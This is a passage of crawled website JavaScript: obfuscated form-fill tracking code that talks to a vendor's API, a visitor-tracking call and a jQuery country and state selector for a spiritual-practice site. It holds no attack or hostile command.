FormData();_0x1da370['append']('ip',ip['ip']),_0x1da370[_0x5bebd4(0xa7)]('url',location['href'][_0x5bebd4(0xca)](_0x5bebd4(0xa0))[0x1][_0x5bebd4(0xca)]('#')[0x0]),_0x1da370[_0x5bebd4(0xa7)]('selector',_0x8e264e),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0xb4),_0x5bebd4(0xba)),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0x99),_0x5bebd4(0x9c));var _0x45421d=new XMLHttpRequest();_0x45421d[_0x5bebd4(0xbf)]=function(){var _0x5ba212=_0x5bebd4;if(_0x45421d[_0x5ba212(0xaf)]==0x4&&_0x45421d['status']==0xc8){var _0x99ea8e;try{console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]),_0x99ea8e=JSON[_0x5ba212(0xab)](_0x45421d[_0x5ba212(0x98)]);_0x51238f:for(i=0x0;i<_0x99ea8e[_0x5ba212(0xbd)];i++){_0x488de0:for(var _0x2ca943 of Object[_0x5ba212(0xb7)](_0x30cfc5[_0x8e264e])){_0x99ea8e[i][_0x5ba212(0xa8)]==_0x2ca943&&_0x2cb9eb[_0x8e264e][_0x2ca943]==null&&(_0x30cfc5[_0x8e264e][_0x2ca943]=0x1,_0x2cb9eb[_0x8e264e][_0x2ca943]=_0x99ea8e[i]['value']);}var _0x5dca40=_0x8e264e+'\x20'+_0x99ea8e[i]['name'];_0x8e264e=='#'&&(_0x5dca40=_0x99ea8e[i]['name']);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x99ea8e[i]['value'];}console[_0x5ba212(0xb2)](_0x5ba212(0xcc)+JSON[_0x5ba212(0xa5)](_0x2cb9eb[_0x8e264e]));for(var _0x4302aa of Object['keys'](_0x2cb9eb[_0x8e264e])){if(_0x2cb9eb[_0x8e264e][_0x4302aa]!==null){console[_0x5ba212(0xb2)](_0x4302aa+_0x5ba212(0x9f)+_0x2cb9eb[_0x8e264e][_0x4302aa]);var _0x5dca40=_0x8e264e+'\x20'+_0x4302aa;_0x8e264e=='#'&&(_0x5dca40=_0x4302aa);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1['tagName']['toUpperCase']()==_0x5ba212(0xb9)&&setSelectedValue(_0x5753b1,_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x5753b1[_0x5ba212(0xc6)](_0x5ba212(0xae))==_0x5ba212(0xbc)||_0x5753b1['getAttribute']('type')==_0x5ba212(0xa2))&&(console[_0x5ba212(0xb2)]('Radio\x20button\x20'+_0x5753b1['id']),_0x5753b1[_0x5ba212(0xb6)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1[_0x5ba212(0xc0)]('checked',_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x2cb9eb[_0x8e264e][_0x4302aa]==!![]||_0x2cb9eb[_0x8e264e][_0x4302aa]==0x1)&&(_0x5753b1[_0x5ba212(0xb6)]=0x0,_0x5753b1[_0x5ba212(0xaa)](),_0x5753b1[_0x5ba212(0xb6)]=0x1));}}}catch(_0x35398c){console['log'](_0x35398c['message']),console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]);}}},_0x45421d['open'](_0x5bebd4(0xc1),'//a.insiteful.co/api/'),_0x45421d['send'](_0x1da370);}(_0x7043b7));}}function check_form_fills(){var _0x547c53=_0x44e8,_0x53d275=new FormData();_0x53d275['append']('ip',ip['ip']),_0x53d275[_0x547c53(0xa7)]('url',location[_0x547c53(0xa9)]),_0x53d275[_0x547c53(0xa7)](_0x547c53(0xb4),'_xZUk85X#@W{V.W$'),_0x53d275[_0x547c53(0xa7)](_0x547c53(0x99),_0x547c53(0xc4));var _0x4554ac=new XMLHttpRequest();_0x4554ac['onreadystatechange']=function(){var _0x3c530a=_0x547c53;if(_0x4554ac[_0x3c530a(0xaf)]==0x4&&_0x4554ac[_0x3c530a(0xbb)]==0xc8){var _0x12f6ef;try{_0x12f6ef=JSON['parse'](_0x4554ac[_0x3c530a(0x98)]),console[_0x3c530a(0xb2)](_0x12f6ef);if(_0x12f6ef[_0x3c530a(0x9b)]!==''){setCookie('go',_0x12f6ef['redirect'],0x270f);var _0x16fc1b=_0x12f6ef[_0x3c530a(0x9b)],_0x22ebe1=_0x16fc1b[_0x3c530a(0xca)]('?')[0x0]['split']('#')[0x0],_0x493414=_0x16fc1b[_0x3c530a(0xca)]('#')[0x1];if(_0x16fc1b[_0x3c530a(0xc3)]('?')){var _0x1663e0=_0x16fc1b[_0x3c530a(0xca)]('?')[0x1][_0x3c530a(0xca)]('#')[0x0];_0x16fc1b=_0x22ebe1+'?'+_0x1663e0+_0x3c530a(0xa3)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;}else _0x16fc1b=_0x22ebe1+_0x3c530a(0xc5)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;generate_welcome_modal(_0x16fc1b);}else{}}catch(_0x389a92){console[_0x3c530a(0xb2)](_0x389a92[_0x3c530a(0xbe)]),console[_0x3c530a(0xb2)](_0x4554ac['response']);}}},_0x4554ac[_0x547c53(0x9d)](_0x547c53(0xc1),'//a.insiteful.co/api/'),_0x4554ac[_0x547c53(0xb1)](_0x53d275);}function _0x5edb(){var _0x381216=['SELECT','_xZUk85X#@W{V.W$','status','radio','length','message','onreadystatechange','setAttribute','POST','0.0.0.0','includes','check_form_fills','?go=','getAttribute','form','11879pcvARR','href','split','querySelectorAll','after:','addEventListener','31731lktOsb','response','action','2728116cHgewj','redirect','get_form_fills_by_form','open','96ucnIgk','\x20:\x20','://','[name=\x27','checkbox','&go=','value','stringify','636ApRjhD','append','name','hostname','click','parse','3351oGdFJp','2234870IKuySK','type','readyState','querySelector','send','log','6yrmgAV','2PcwzvFbvVksRcim','1468161QYZOHa','checked','keys','2765180HLxsYt'];_0x5edb=function(){return _0x381216;};return _0x5edb();}function repopulate_core(){var _0x525b95=_0x44e8,_0x46cab0=null,_0x27326c=getParams('go');if(_0x27326c)_0x46cab0=_0x27326c;_0x46cab0==null?check_form_fills():_0x46cab0[_0x525b95(0xca)]('#')[0x0]==location[_0x525b95(0xc9)]['split']('//')[0x1]['split']('?')[0x0][_0x525b95(0xca)]('#')[0x0]?insiteful_repopulate_data():(_0x46cab0=_0x46cab0['includes']('//')?_0x46cab0:'//'+_0x46cab0,generate_welcome_modal(_0x46cab0));}
(function(_0xf1569d,_0x17666f){var _0x3c67ab=_0x4cb3,_0x1d61c2=_0xf1569d();while(!![]){try{var _0x310c54=parseInt(_0x3c67ab(0x197))/0x1*(parseInt(_0x3c67ab(0x196))/0x2)+-parseInt(_0x3c67ab(0x195))/0x3+-parseInt(_0x3c67ab(0x198))/0x4*(parseInt(_0x3c67ab(0x199))/0x5)+parseInt(_0x3c67ab(0x19b))/0x6+-parseInt(_0x3c67ab(0x1a0))/0x7*(parseInt(_0x3c67ab(0x19e))/0x8)+parseInt(_0x3c67ab(0x19a))/0x9+parseInt(_0x3c67ab(0x19f))/0xa;if(_0x310c54===_0x17666f)break;else _0x1d61c2['push'](_0x1d61c2['shift']());}catch(_0xdc6f2a){_0x1d61c2['push'](_0x1d61c2['shift']());}}}(_0x1b24,0x25df1));function _0x4cb3(_0x519379,_0x3b330e){var _0x1b2474=_0x1b24();return _0x4cb3=function(_0x4cb3b2,_0x46081b){_0x4cb3b2=_0x4cb3b2-0x195;var _0x384a48=_0x1b2474[_0x4cb3b2];return _0x384a48;},_0x4cb3(_0x519379,_0x3b330e);}function insiteful_repopulate_data(){window['addEventListener']('DOMContentLoaded',insiteful_try_repopulate());}function insiteful_try_repopulate(){var _0x2d40f4=_0x4cb3;ip['ip']!==_0x2d40f4(0x19d)?insiteful_repopulate():(console[_0x2d40f4(0x19c)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function _0x1b24(){var _0x54d53a=['798832wzKynb','5VWJBUD','2550078ZaUqop','1723206IrmfaB','log','0.0.0.0','8zBxbbL','1430820iZRanN','940471SbwkoQ','819999DORwFv','10gPZXBb','9778vbmNBx'];_0x1b24=function(){return _0x54d53a;};return _0x1b24();} //rep2

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=224146033&u=https%3A%2F%2Fwww.qhhtofficial.com%2Fself-discovery%2Fwhat-is-an-empath%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('080ca916-da36-48fc-8e7f-c93e88198ba0', '224146033');window.visitorGlobalObject.setWhitelistedServices('tracking', '224146033');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.qhhtofficial.com/custom_js/select_states.js
body_size: 1086
content:
$ = jQuery;
var country_obj = [];
load_object(function(){
	$(document).ready(function(){
		var cbnp_edit_country = $("#cbnp_edit_country");
		var cbnp_edit_state = $("#cbnp_edit_state");
		var cbnp_edit_extra_country = $("#cbnp_edit_extra_country");
		var cbnp_edit_extra_state = $("#cbnp_edit_extra_state");
		var primary = new SelectInputable();
		var secondary = new SelectInputable();
		var cbnp_edit_city = $("#cbnp_edit_city");
		var cbnp_edit_extra_city = $("#cbnp_edit_extra_city");
		primary.init("cbnp_edit_state");
		secondary.init("cbnp_edit_extra_state");
        if( cbnp_edit_country.find(':selected').data('id') == 'c_other' ){
            cbnp_edit_country.after('<input type="text" id="cbnp_edit_c_other" value="'+ cbnp_edit_country.find(':selected').val() +'" onchange="jQuery(\'[data-id=c_other]\').val(jQuery(this).val());" placeholder="Please enter your Country"/>');
        }
         if( cbnp_edit_extra_country.find(':selected').data('id') == 'e_c_other' ){
            cbnp_edit_extra_country.after('<input type="text" id="cbnp_edit_e_c_other" value="'+ cbnp_edit_extra_country.find(':selected').val() +'" onchange="jQuery(\'[data-id=e_c_other]\').val(jQuery(this).val());" placeholder="Please enter your Country"/>');
        }
		if(cbnp_edit_country.length>0 && cbnp_edit_state.length>0){
			var selected_country = String(cbnp_edit_country.val().trim());
			var list = GetStatesList(selected_country);
			primary.sensor(list);
			cbnp_edit_country.change(function(){
				selected_country = String(cbnp_edit_country.val().trim());
				list = GetStatesList(selected_country);
                
                var ot_c = $('#cbnp_edit_c_other');
                if( $(this).find(':selected').data('id') == 'c_other' ){
                    $(this).after('<input type="text" id="cbnp_edit_c_other" value="" onchange="jQuery(\'[data-id=c_other]\').val(jQuery(this).val());" placeholder="Please enter your Country"/>');
                }else{
                    ot_c.detach();
                }
                   
				primary.value = "";
				primary.sensor(list);
				cbnp_edit_city.val("");
			});
		}
		if(cbnp_edit_extra_country.length>0 && cbnp_edit_extra_state.length>0){
			var selected_country = String(cbnp_edit_extra_country.val().trim());
			var list = GetStatesList(selected_country);
			secondary.sensor(list);
			cbnp_edit_extra_country.change(function(){
				selected_country = String(cbnp_edit_extra_country.val().trim()); 
				list = GetStatesList(selected_country);
                
                var e_ot_c = $('#cbnp_edit_e_c_other');
                if( $(this).find(':selected').data('id') == 'e_c_other' ){
                    $(this).after('<input type="text" id="cbnp_edit_c_other" value="" onchange="jQuery(\'[data-id=e_c_other]\').val(jQuery(this).val());" placeholder="Please enter your Country"/>');
                }else{
                    e_ot_c.detach();
                }
                
				secondary.value ="";
				secondary.sensor(list);
				cbnp_edit_extra_city.val("");
			});
		}
	});
});
$("#pa_language").change(function(){
			product_translate("#pa_language");
		});
function product_translate(id){
	var dom = $(".woocommerce-product-details__short-description");
	dom.html("Loading translating...");
	var url = document.location.href+"/?language="+$(id).val();
	if($(id).val() == "english"){
		url = document.location.href;
	}
	$.get(url, {}, function(resp){
		var resp = $(resp).find(".woocommerce-product-details__short-description");
		dom.html(resp);
	});
}
function load_object(func){
	$.get("/countries.json", {}, function(resp){
		country_obj = resp;
		if(typeof func != 'undefined'){
			func();
		}
	});
}
function input_to_select(id){
	var el = $("#"+id);
	var v = el.val();
	el.replaceWith("<select name='"+el.attr("name")+"' id='"+id+"'></select>");
	return v;
}
function select_to_input(id){
	var el = $("#"+id);
	var v = el.val();
	el.replaceWith("<input name='"+el.attr("name")+"' id='"+id+"' value='"+v+"'>");
	return v;
}
function GetStatesList(country){
	var array = country_obj[country];
	var string = "";
	for(var k in array){
		string+="<option value='"+array[k]+"'>"+array[k]+"</option>"
	}
	return string;
}

function SelectInputable(){
	this.tag = null;
	this.id = null;
	this.value = null;
	this.name = null;
	this.dom = null;
	this.init = function(id){
		this.id = id;
		this.update();
		this.value = this.dom.val();
	}
	this.update = function(){
		this.dom = $("#"+this.id); 
		this.name = this.dom.attr("name");
		this.tag = this.dom.prop("tagName");
	}
	this.sensor = function(data){
		if(data == ""){
			this.toogleType("text");
		}
		else{
			this.toogleType("select");
			this.dom.html(data);
			this.selectOption(); 
		} 
	}
	this.toogleType = function(to){
		if(to == "text"){
			$("#"+this.id).replaceWith("<input id = '"+this.id+"' name = '"+this.name+"' value = '"+this.value+"' placeholder='Please enter full state names not abbreviations'>");
		}
		else if(to == "select"){
			$("#"+this.id).replaceWith("<select id = '"+this.id+"' name = '"+this.name+"'></select>");
		} 
		this.update();
	}
	this.selectOption = function(){
		$("#"+this.id+" option[value='"+this.value+"']").attr("selected", "true");
	}
}
